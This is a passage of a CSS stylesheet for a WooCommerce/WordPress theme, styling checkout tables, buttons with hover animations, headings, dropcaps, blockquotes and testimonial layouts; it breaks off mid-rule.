.woocommerce-checkout .cms-place-order {
    padding: 20px;
    margin: 0;
}

.woocommerce-checkout .cms-place-order #place_order {
    margin: 0 !important;
}

.woocommerce-checkout .order_details {
    margin: 20px 0;
}

.woocommerce-checkout .order_details strong {
    margin-top: 15px;
}

.woocommerce-checkout .customer_details tr td {
    background: #fff !important;
}

@media screen and (max-width: 767px) {
    .woocommerce-checkout .customer_details tr td {
        border-top: none;
    }
}

.woocommerce table.shop_table {
    -webkit-border-radius: 0px !important;
    -khtml-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    -ms-border-radius: 0px !important;
    -o-border-radius: 0px !important;
    border-radius: 0px !important; /* BACKGROUND GRADIENT */
}

@media screen and (max-width: 410px) {
    body .woocommerce-result-count {
        text-align: center;
        width: 100%;
        margin-bottom: 15px !important;
    }

    .woocommerce-ordering {
        float: none !important;
        text-align: center;
    }
}

.woocommerce .shop_table.wishlist_table {
    margin-bottom: 80px;
}

.woocommerce .shop_table.wishlist_table .cms-product-action-wrap .cms-product-share {
    display: none;
}

.woocommerce .shop_table.wishlist_table .cms-product-action-wrap .cms-button.add_to_cart_button {
    background-color: #d7d9dc;
    border: medium none;
    border-radius: 0px;
    color: #4b4e53;
    display: inline-block;
    font-size: 14px;
    line-height: 25px;
    outline: 0 none;
    padding: 10px 37px;
    position: relative;
    text-align: center;
    text-decoration: none;
    font-weight: normal;
}

.woocommerce .shop_table.wishlist_table .cms-product-action-wrap .cms-button.add_to_cart_button:hover, .woocommerce .shop_table.wishlist_table .cms-product-action-wrap .cms-button.add_to_cart_button:focus {
    background: #4b4e53;
    color: #fff;
}

body.author .archive-title {
    margin-top: 0;
    text-transform: uppercase;
    font-size: 24px;
    font-weight: 26px;
    /* .author-info {
		background: #eee;
		padding: 20px 20px 10px;
	}

	.author-avatar {
		float: left;
		margin-right: 20px;
	}

	.author-description {
		overflow: hidden;
		h2 {
			margin: 7px 0;
			text-transform: uppercase;
			font-size: 18px;
			line-height: 25px;
			font-family: Arial,Helvetica,sans-serif;
		}
	} */
}

@media screen and (max-width: 767px) {
    body.archive .blog-pag, body.search-results .blog-pag, .cms-home-blog .blog-pag, body.blog .blog-pag {
        margin-bottom: 80px;
    }

    #fbcomments {
        margin-bottom: 80px;
    }

    .no-results {
        margin-bottom: 80px;
    }
}

body.search-results #main {
    background: #fff;
    /*------------------------------
	5.6 Comming Soon Page
------------------------------*/
}

.comming-soon-container {
    /*------------------------------
	5.7 Maintenance Page
------------------------------*/
}

.comming-soon-container .amilia-header-wrap, .comming-soon-container #page-title, .comming-soon-container .copyright-container .container, .comming-soon-container #cshero-menu-mobile {
    display: none !important;
}

.comming-soon-container #cshero-header.header-fixed-page {
    position: static !important;
}

.maintenance-container .amilia-header-wrap, .maintenance-container #page-title, .maintenance-container .copyright-container .container {
    display: none;
}

.maintenance-container #cshero-header.header-fixed-page {
    position: static !important;
}

.maintenance-container h1 {
    margin: 0;
    font-weight: 400;
}

.maintenance-container h2 {
    margin-top: 0;
}

.maintenance-container .icon_tools {
    font-size: 170px;
}

@media screen and (max-width: 991px) {
    /*------------------------------
	5.8 404 Page
------------------------------*/
    .maintenance-container #cshero-menu-mobile {
        display: none !important;
    }

    .maintenance-container .icon_tools {
        font-size: 100px;
    }
}

.post.error404 {
    margin-top: 110px;
    margin-bottom: 140px;
}

.error404 .a-invert:hover, .error404 .a-invert:focus {
    color: #deae2e;
}

.demo-buttons .cms-button-wrap {
    margin-right: 6px;
    margin-bottom: 10px;
    vertical-align: middle !important;
}

.button-vertical-center .vc_btn3-container.vc_btn3-inline {
    vertical-align: inherit;
}

.cms-button-wrap {
    filter: alpha(opacity=1 !important
    *100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=1 !important * 100)";
    -webkit-opacity: 1 !important;
    -khtml-opacity: 1 !important;
    -moz-opacity: 1 !important;
    -ms-opacity: 1 !important;
    -o-opacity: 1 !important;
    opacity: 1 !important; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-button-wrap.btn-view-all-team { /* Revolutuon */
}

.cms-button-wrap.btn-view-all-team a {
    color: #4b4e53;
    background: #dedede;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
}

.cms-button-wrap.btn-view-all-team a:hover {
    color: #23527c;
    background: #eee !important;
}

body .tp-caption a {
    -webkit-transition: all 0.4s ease 0s !important;
    -khtml-transition: all 0.4s ease 0s !important;
    -moz-transition: all 0.4s ease 0s !important;
    -ms-transition: all 0.4s ease 0s !important;
    -o-transition: all 0.4s ease 0s !important;
    transition: all 0.4s ease 0s !important; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

body .rev-button {
    padding: 20px !important;
    background-color: #414146 !important;
    color: #fff !important;
    position: relative;
    font-size: 14px !important;
    line-height: 1 !important;
}

body .rev-button:hover {
    background-color: #535961 !important;
}

body .rev-button.has-arrow {
    padding-right: 45px !important;
}

body .rev-button.has-arrow:before {
    content: '';
    background: url(../images/slider-1-arrow.png) no-repeat center center;
    width: 15px;
    height: 15px;
    display: block;
    position: absolute;
    right: 15px;
    top: 50%;
    margin-top: -7px;
    -webkit-transition: all 0.4s ease 0s !important;
    -khtml-transition: all 0.4s ease 0s !important;
    -moz-transition: all 0.4s ease 0s !important;
    -ms-transition: all 0.4s ease 0s !important;
    -o-transition: all 0.4s ease 0s !important;
    transition: all 0.4s ease 0s !important; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-animation: scroll-right-anim ease-in-out 1s infinite;
    -khtml-animation: scroll-right-anim ease-in-out 1s infinite;
    -moz-animation: scroll-right-anim ease-in-out 1s infinite;
    -ms-animation: scroll-right-anim ease-in-out 1s infinite;
    -o-animation: scroll-right-anim ease-in-out 1s infinite;
    animation: scroll-right-anim ease-in-out 1s infinite; /* BACKGROUND GRADIENT */
}

@-webkit-keyframes scroll-right-anim {
    0%, 100% {
        -webkit-transform: translateX(-8px);
        -khtml-transform: translateX(-8px);
        -moz-transform: translateX(-8px);
        -ms-transform: translateX(-8px);
        -o-transform: translateX(-8px);
        transform: translateX(-8px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    50% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-moz-keyframes scroll-right-anim {
    0%, 100% {
        -webkit-transform: translateX(-8px);
        -khtml-transform: translateX(-8px);
        -moz-transform: translateX(-8px);
        -ms-transform: translateX(-8px);
        -o-transform: translateX(-8px);
        transform: translateX(-8px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    50% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-ms-keyframes scroll-right-anim {
    0%, 100% {
        -webkit-transform: translateX(-8px);
        -khtml-transform: translateX(-8px);
        -moz-transform: translateX(-8px);
        -ms-transform: translateX(-8px);
        -o-transform: translateX(-8px);
        transform: translateX(-8px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    50% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-o-keyframes scroll-right-anim {
    0%, 100% {
        -webkit-transform: translateX(-8px);
        -khtml-transform: translateX(-8px);
        -moz-transform: translateX(-8px);
        -ms-transform: translateX(-8px);
        -o-transform: translateX(-8px);
        transform: translateX(-8px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    50% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@keyframes scroll-right-anim {
    0%, 100% {
        -webkit-transform: translateX(-8px);
        -khtml-transform: translateX(-8px);
        -moz-transform: translateX(-8px);
        -ms-transform: translateX(-8px);
        -o-transform: translateX(-8px);
        transform: translateX(-8px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    50% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

.button.thin.white {
    border-color: #fff;
    color: #fff;
}

.button.thin.hover-dark:hover {
    background-color: #4b4e53 !important;
    border: 2px solid #4b4e53 !important;
    color: #fff !important;
    /* Default
-----------------------------------------------------*/
}

.vc_btn3-inline.block {
    display: block !important;
}

.cms-button {
    font-size: 14px;
    display: inline-block;
    padding: 14px 18px 13px;
    background-color: #fed918;
    color: #414146;
    outline: 0 none;
    position: relative;
    line-height: 22px;
    text-transform: uppercase;
    border: none;
    text-decoration: none;
    text-align: center;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; /* BACKGROUND GRADIENT */
}

.cms-button.cms-border-hover {
    border: 2px solid transparent;
}

.cms-button:hover, .cms-button:focus, .cms-button.cyan:hover, .cms-button.gray-light:hover, .cms-button.blue:hover, .cms-button.teal:hover, .cms-button.green:hover, .cms-button.lime:hover, .cms-button.deeporange:hover {
    background: #4b4e53;
    color: #fff;
    text-decoration: none;
}

.cms-button.block {
    display: block;
    /* Size
	-------------------------*//* Large size */
}

.cms-button.lg {
    font-size: 18px;
    line-height: 20px;
    padding: 20px 25px; /* Small size */
}

.cms-button.sm {
    padding: 10px 15px;
    font-size: 12px;
    line-height: 16px;
    /* Color & Hover
	-------------------------*/
}

.cms-button.gray {
    background: #535961;
    color: #fff;
}

.cms-button.gray:hover {
    background: #101010;
}

.cms-button.gray.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #535961;
    color: #535961;
}

.cms-button.gray-light {
    background: #d7d9dc;
    color: #4b4e53;
}

.cms-button.gray-light:hover {
    background: #4b4e53;
    color: #fff;
}

.cms-button.gray-light.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #d7d9dc;
    color: #d7d9dc;
}

.cms-button.gray-light-gr {
    background: #dfdfdf;
    color: #4b4e53;
}

.cms-button.gray-light-gr:hover {
    background: #4b4e53;
    color: #fff;
}

.cms-button.gray-light-gr.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #dfdfdf;
    color: #4b4e53;
}

.cms-button.cyan {
    background: #4cc1d3;
    color: #fff;
}

.cms-button.cyan.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #4cc1d3;
    color: #4cc1d3;
}

.cms-button.blue {
    background: #37a2d6;
    color: #fff;
}

.cms-button.blue.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #37a2d6;
    color: #37a2d6;
}

.cms-button.teal {
    background: #1bbc9b;
    color: #fff;
}

.cms-button.teal.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #1bbc9b;
    color: #1bbc9b;
}

.cms-button.green {
    background: #259b24;
    color: #fff;
}

.cms-button.green.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #259b24;
    color: #259b24;
}

.cms-button.lime {
    background: #cddc39;
    color: #fff;
}

.cms-button.lime.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #cddc39;
    color: #cddc39;
}

.cms-button.deeporange {
    background: #ff5722;
    color: #fff;
    /* Icon Animate
	-------------------------*//* From top, left */
}

.cms-button.deeporange.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #ff5722;
    color: #ff5722;
}

.cms-button.from-top, .cms-button.from-left {
    overflow: hidden; /* From left */
}

.cms-button.from-top .button-text, .cms-button.from-left .button-text {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-backface-visibility: hidden;
    -khtml-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden; /* BACKGROUND GRADIENT */
    display: inline-block;
}

.cms-button.from-top .vc_btn3-icon, .cms-button.from-left .vc_btn3-icon {
    font-size: 180%;
    left: 50%;
    position: absolute;
    top: -150%;
    -webkit-transform: translate(-50%, -50%);
    -khtml-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-button.from-top:hover .button-text, .cms-button.from-left:hover .button-text {
    -webkit-transform: translateY(300%);
    -khtml-transform: translateY(300%);
    -moz-transform: translateY(300%);
    -ms-transform: translateY(300%);
    -o-transform: translateY(300%);
    transform: translateY(300%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-button.from-top:hover .vc_btn3-icon, .cms-button.from-left:hover .vc_btn3-icon {
    top: 50%;
}

.cms-button.from-left { /* Right In & Out */
}

.cms-button.from-left .vc_btn3-icon {
    font-size: 180%;
    left: -250%;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -khtml-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-button.from-left:hover .button-text {
    -webkit-transform: translateX(300%);
    -khtml-transform: translateX(300%);
    -moz-transform: translateX(300%);
    -ms-transform: translateX(300%);
    -o-transform: translateX(300%);
    transform: translateX(300%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-button.from-left:hover .vc_btn3-icon {
    left: 50%;
}

.cms-button.right-in, .cms-button.right-out, .cms-button.fade-in, .cms-button.fade-out {
    padding-left: 40px;
    padding-right: 40px;
    overflow: hidden;
}

.cms-button.right-in .vc_btn3-icon, .cms-button.right-out .vc_btn3-icon, .cms-button.fade-in .vc_btn3-icon, .cms-button.fade-out .vc_btn3-icon {
    font-size: 125%;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transition: left 0.3s ease 0s;
    -khtml-transition: left 0.3s ease 0s;
    -moz-transition: left 0.3s ease 0s;
    -ms-transition: left 0.3s ease 0s;
    -o-transition: left 0.3s ease 0s;
    transition: left 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    left: 130%;
}

.cms-button.right-in:hover .vc_btn3-icon, .cms-button.right-out:hover .vc_btn3-icon, .cms-button.fade-in:hover .vc_btn3-icon, .cms-button.fade-out:hover .vc_btn3-icon {
    left: 76%;
}

.cms-button.right-out { /* Fade In & Out */
}

.cms-button.right-out .vc_btn3-icon {
    left: 76%;
}

.cms-button.right-out:hover .vc_btn3-icon {
    left: 130%;
}

.cms-button.fade-in .vc_btn3-icon {
    left: 70%;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-button.fade-in:hover .vc_btn3-icon {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    left: 76%;
}

.cms-button.fade-out { /* Hide and Left in */
}

.cms-button.fade-out .vc_btn3-icon {
    left: 76%;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-button.fade-out:hover .vc_btn3-icon {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    left: 70%;
}

.cms-button.hide-left-in {
    text-align: left;
    position: relative;
    padding-right: 64px;
    font-size: 18px;
    padding: 20px;
    /* Button Border
	-------------------------*/
}

.cms-button.hide-left-in:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    background: #fed918;
    height: 100%;
    width: 62px;
}

.cms-button.hide-left-in i {
    position: absolute;
    right: 0px;
    top: 0;
    font-size: 20px;
    z-index: 1;
    height: 100%;
    width: 62px;
    display: block;
    text-align: center;
    line-height: 62px;
}

.cms-button.hide-left-in:hover {
    background: #fed918;
    color: #4b4e53;
}

.cms-button.hide-left-in:hover:after, .cms-button.hide-left-in:hover i {
    animation-duration: 0.7s;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    background-color: transparent !important;
    color: #4b4e53;
}

.cms-button.hide-left-in.rev-button.md {
    padding: 14px 64px 13px 18px;
    font-size: 14px;
}

.cms-button.hide-left-in.rev-button.md:before {
    content: '';
    background-color: #fed918;
    background-image: url(../images/arrow-rm.png);
    background-position: center;
    background-repeat: no-repeat;
    position: absolute;
    top: 50%;
    right: 17px;
    display: block;
    margin-top: -6px;
    z-index: 2;
    width: 13px;
    height: 13px;
}

.cms-button.hide-left-in.rev-button.md:after {
    width: 50px;
}

.cms-button.hide-left-in.rev-button.md:hover:before, .cms-button.hide-left-in.rev-button.md:hover:after {
    animation-duration: 0.7s;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
}

.cms-button.hide-left-in.rev-button.bg-arrow.gray-light-gr {
    padding: 14px 70px 13px 18px !important;
    background-color: #dfdfdf !important;
    color: #414146 !important;
    line-height: 22px !important;
}

.cms-button.hide-left-in.rev-button.bg-arrow.gray-light-gr:hover {
    background-color: #fed918 !important;
    color: #414146;
}

.cms-button.cms-border {
    background: transparent;
    border: 2px solid #fed918;
    color: #fed918;
    line-height: 18px;
    /* Button Thin
	-------------------------*/
}

.cms-button.cms-border:hover {
    background: #fed918;
    color: #4b4e53;
}

.cms-button.cms-border.gray {
    border-color: #535961;
    color: #535961;
}

.cms-button.cms-border.gray:hover {
    background: #535961;
    color: #fff;
}

.cms-button.cms-border.gray-light {
    border-color: #d7d9dc;
    color: #d7d9dc;
}

.cms-button.cms-border.gray-light:hover {
    background: #d7d9dc;
    color: #fff;
}

.cms-button.cms-border.gray-light-gr {
    border-color: #dfdfdf;
    color: #4b4e53;
}

.cms-button.cms-border.gray-light-gr:hover {
    background: #fed918;
    color: #414146;
    border-color: #fed918;
}

.cms-button.cms-border.cyan {
    border-color: #4cc1d3;
    color: #4cc1d3;
}

.cms-button.cms-border.cyan:hover {
    background: #4cc1d3;
    color: #fff;
}

.cms-button.cms-border.blue {
    border-color: #37a2d6;
    color: #37a2d6;
}

.cms-button.cms-border.blue:hover {
    background: #37a2d6;
    color: #fff;
}

.cms-button.cms-border.teal {
    border-color: #1bbc9b;
    color: #1bbc9b;
}

.cms-button.cms-border.teal:hover {
    background: #1bbc9b;
    color: #fff;
}

.cms-button.cms-border.green {
    border-color: #259b24;
    color: #259b24;
}

.cms-button.cms-border.green:hover {
    background: #259b24;
    color: #fff;
}

.cms-button.cms-border.lime {
    border-color: #cddc39;
    color: #cddc39;
}

.cms-button.cms-border.lime:hover {
    background: #cddc39;
    color: #fff;
}

.cms-button.cms-border.deeporange {
    border-color: #ff5722;
    color: #ff5722;
}

.cms-button.cms-border.deeporange:hover {
    background: #ff5722;
    color: #fff;
}

.cms-button.cms-border.white {
    border-color: #fff;
    color: #fff;
}

.cms-button.cms-border.white:hover {
    background: #535961;
    color: #fff;
    border-color: #535961;
}

.cms-button.thin {
    padding: 13px 17px !important; /* Set special hover */
}

.cms-button.set-primary-bg-hover:hover {
    background: #fed918 !important;
    border-color: #fed918 !important;
    color: #414146 !important;
}

.cms-button.set-dark-bg-hover:hover {
    background-color: #4b4e53 !important;
    border-color: #4b4e53 !important;
    color: #fff !important;
}

.a-blue {
    color: #37a2d6;
}

.a-blue:hover {
    color: #4b4e53;
}

.cms-button-wrap.dark-hover {
    /*------------------------------
	6.2 VC Custom Heading
------------------------------*/
}

.cms-button-wrap.dark-hover .cms-button:hover {
    background-color: #4b4e53 !important;
    border: 2px solid #4b4e53 !important;
    color: #fff !important;
}

.cms-button-wrap.dark-hover.cms-grey-light .cms-button {
    border: 2px solid #c5c2c2;
    color: #7a7b80;
}

.cms-custom-heading {
    /* Heading line
	------------------------------*/
    position: relative;
    /*------------------------------
	6.3 Dropcaps
------------------------------*/
}

.cms-custom-heading .cms-heading-inner {
    color: #414146;
}

.cms-custom-heading.heading-line {
    /* Heading underline
	------------------------------*/
}

.cms-custom-heading.heading-line:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 0;
    border-top: 2px solid #eee;
    left: auto;
    top: 58%;
    right: 0;
}

.cms-custom-heading.heading-line.cms-h2:before {
    top: 59%;
}

.cms-custom-heading.heading-line.cms-h3:before {
    top: 61%;
}

.cms-custom-heading.heading-line.cms-h4:before, .cms-custom-heading.heading-line.cms-h5:before, .cms-custom-heading.heading-line.cms-h6:before {
    top: 55%;
}

.cms-custom-heading.heading-line .cms-heading-inner {
    position: relative;
    display: inline-block;
    padding-right: 15px;
    background: #fff;
}

.cms-custom-heading.heading-underline {
    /* Heading with background
	------------------------------*/
}

.cms-custom-heading.heading-underline .cms-heading-inner {
    border-bottom: 2px solid #eee;
    padding-bottom: 24px;
    display: block;
}

.cms-custom-heading.heading-underline.cms-h3 .cms-heading-inner {
    padding-bottom: 20px;
}

.cms-custom-heading.heading-with-bg {
    display: inline-block;
    /* Heading with background and line
	------------------------------*/
}

.cms-custom-heading.heading-with-bg .cms-heading-inner {
    background: #fed918;
    line-height: 1;
    padding: 24px;
    margin-top: 0;
}

.cms-custom-heading.heading-with-bg-overlay {
    display: inline-block;
}

.cms-custom-heading.heading-with-bg-overlay .cms-heading-inner {
    background: #fed918;
    line-height: 1;
    padding: 24px;
    margin: 0 !important;
}

.cms-custom-heading.heading-with-bg-overlay .cms-heading-inner:before {
    background: rgba(254, 217, 24, 0.5);
    content: "";
    height: 100%;
    left: -500%;
    position: absolute;
    top: 0;
    width: 500%;
    z-index: 3;
}

.cms-custom-heading.heading-with-bg-overlay .cms-heading-inner:after {
    background: #fff;
    content: "";
    height: 100%;
    left: -300%;
    position: absolute;
    top: 0;
    width: 300%;
    z-index: 1;
}

.cms-custom-heading.heading-with-bg-overlay.has-line .cms-heading-inner span:before {
    background: #dfdfdf;
    content: "";
    display: block;
    height: 4px;
    left: 0;
    position: absolute;
    top: 32px;
    width: 3000%;
    z-index: -1;
}

.cms-dropcap {
    margin-bottom: 30px !important;
    /*------------------------------
	6.4 Testimonials
------------------------------*/
}

.cms-dropcap .cms-first-letter {
    display: inline-block;
    float: left;
    font-size: 60px;
    font-weight: 300;
    line-height: 60px;
    margin: 0 15px 0 0;
    text-align: center;
    padding: 0;
}

.cms-dropcap.box.square .cms-first-letter {
    display: inline-block;
    float: left;
    font-size: 50px;
    font-weight: 400;
    line-height: 75px;
    margin: 6px 15px 0 0;
    padding-bottom: 2px;
    text-align: center;
    width: 56px;
}

.cms-dropcap.box.circle .cms-first-letter {
    display: inline-block;
    float: left;
    font-size: 40px;
    height: 75px;
    line-height: 70px;
    text-align: center;
    width: 75px;
    border-radius: 50%;
    padding-left: 1px;
    background-attachment: scroll;
    background-color: #8f8f8f;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    margin: 8px 15px 0 0;
    font-weight: 400;
}

blockquote {
    border-left: 5px solid #eee;
    margin: 0 0 20px;
    padding: 10px 20px;
}

blockquote cite {
    font-style: normal;
    margin-bottom: 20px;
    font-size: 13px;
    font-weight: 400;
}

blockquote, blockquote p {
    font-style: italic;
    font-size: 17.5px;
    line-height: 22px;
}

blockquote.cms-quote-custom {
    background-color: #f8f8f8;
    margin: 0 0 10px 38px;
    padding: 25px 20px 18px;
    position: relative;
}

blockquote.cms-quote-custom:before {
    background-color: #fed918;
    background-image: url("../images/quote2.png");
    background-position: center center;
    background-repeat: no-repeat;
    content: "";
    display: block;
    height: 100%;
    left: -38px;
    position: absolute;
    top: 0;
    width: 38px;
    z-index: 99;
}

blockquote.cms-quote-custom, blockquote.cms-quote-custom p {
    color: #777;
    font-size: 16px;
    font-style: italic;
    line-height: 24px;
    /* Testimonials Grid layout 1
-----------------------------------------------------*/
}

.cms-grid-testimonials-layout1 {
    /* Testimonials Grid layout 2
-----------------------------------------------------*/
}

.cms-grid-testimonials-layout1 .cms-testimonials-wrap {
    display: block;
    overflow: hidden;
    background-color: rgba(254, 217, 24, 0.5);
    position: relative;
}

.cms-grid-testimonials-layout1 .cms-icon-container-bg {
    width: 85px;
    float: left;
}

.cms-grid-testimonials-layout1 .cms-icon-container {
    background-color: #fed918;
    width: 85px;
    height: 85px;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    text-align: center;
    padding: 19px;
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -khtml-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-grid-testimonials-layout1 .cms-icon-container span {
    padding: 0;
    margin: 0;
    font-size: 26px;
    color: #414146;
    border: 2px solid #414146;
    border-radius: 50%;
    font-weight: 100;
    height: 46px;
    width: 46px;
    line-height: 42px;
    display: block;
}

.cms-grid-testimonials-layout1 .cms-main-container-bg {
    background-color: #dfdfdf;
    overflow: hidden;
}

.cms-grid-testimonials-layout1 .cms-main-container-bg {
    margin-left: 85px;
}

.cms-grid-testimonials-layout1 .cms-lines:before {
    content: "";
    display: block;
    width: 300%;
    height: 40px;
    background: #dfdfdf;
    position: absolute;
    top: 0;
    left: -300%;
    filter: alpha(opacity=50);
    height: 190px;
}

.cms-grid-testimonials-layout1 .cms-text-container {
    position: relative;
    min-height: 190px;
    padding-top: 70px;
    padding-left: 40px;
    padding-right: 240px;
    font-size: 14px;
    line-height: 22px;
}

.cms-grid-testimonials-layout1 .cms-img-container {
    width: 200px;
    height: 190px;
    position: absolute;
    right: 0;
    top: 0;
}

.cms-grid-testimonials-layout1 .cms-img-container img {
    width: 200px;
    height: 190px;
}

.cms-grid-testimonials-layout1 .quote-author {
    position: relative;
    left: 15px;
    margin-top: 20px;
}

.cms-grid-testimonials-layout1 .quote-author-description {
    display: block;
    font-size: 12px;
}

.cms-grid-testimonials-layout1 .author-testimonial {
    display: inline;
    margin-top: 7px;
    font-size: 16px;
    color: #4b4e53;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.cms-carousel-testimonial-layout1, .cms-grid-testimonials-layout2 {
    /* Testimonials Grid layout 3
-----------------------------------------------------*/
}

.cms-carousel-testimonial-layout1 .cms-text-container, .cms-grid-testimonials-layout2 .cms-text-container {
    background: #eee;
    padding: 30px 30px 75px;
}

.cms-carousel-testimonial-layout1 .cms-text-container p:last-child, .cms-grid-testimonials-layout2 .cms-text-container p:last-child {
    margin-bottom: 0;
}

.cms-carousel-testimonial-layout1 .cms-small-author-container, .cms-grid-testimonials-layout2 .cms-small-author-container {
    margin-top: -55px;
}

.cms-carousel-testimonial-layout1 .cms-small-author-container .author-testimonial, .cms-grid-testimonials-layout2 .cms-small-author-container .author-testimonial {
    font-size: 14px;
    line-height: 22px;
    color: #4b4e53;
